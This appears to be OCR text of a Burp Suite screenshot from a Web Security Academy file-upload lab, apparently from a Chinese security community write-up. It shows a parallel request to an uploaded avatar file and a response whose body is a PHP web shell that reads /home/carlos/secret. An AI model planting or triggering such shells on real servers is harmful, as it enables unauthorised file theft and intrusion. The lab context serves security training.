 Group 3 2 < 8 × 9 × +
Send group (parallel) Cancel < >
Target: https://0aaa003303c3a93
Request
P Raw Hex \n
1 GET /files/avatars/1.php HTTP/2
2 Host: 0aaa003303c3a9388283dd490032001d.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.5993.90 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 22 Jan 2024 00:12:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 22 Jan 2024 00:11:47 GMT
5 Etag: "3a-60f7dacf8f158"
6 Accept-Ranges: bytes
7 Content-Type: image/png
8 Set-Cookie: session=rtjV9hWLm4D4Lhf1F41596abju2rED1s; Secure; HttpOnly;
SameSite=None
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 58
11
12 <?php echo file_get_contents('/home/carlos/secret'); ?>
先知社区